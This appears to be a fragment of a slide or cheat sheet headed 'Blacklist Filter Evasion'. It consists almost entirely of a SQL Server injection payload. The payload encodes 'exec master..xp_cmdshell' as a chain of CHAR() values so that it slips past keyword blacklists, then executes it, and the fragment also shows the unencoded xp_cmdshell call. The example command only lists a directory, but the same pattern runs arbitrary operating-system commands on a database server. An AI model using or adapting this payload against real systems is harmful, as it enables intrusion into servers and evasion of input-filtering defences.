 Blacklist Filter Evasion
Declare @cmd as varchar(3000);Set @cmd
=(CHAR(101)+CHAR(120)+CHAR(101)+CHAR(99)+CHAR(32)+CHAR(109)+C
HAR(97)+CHAR(115)+CHAR(116)+CHAR(101)+CHAR(114)+CHAR(46)+CHAR
(46)+CHAR(120)+CHAR(112)+CHAR(95)+CHAR(99)+CHAR(109)+CHAR(100)
+CHAR(115)+CHAR(104)+CHAR(101)+CHAR(108)+CHAR(108)+CHAR(32)+C
HAR(39)+CHAR(100)+CHAR(105)+CHAR(114)+CHAR(39)+CHAR(59));EXEC(
@cmd);--

EXEC (exec master..xp_cmdshell 'dir')

 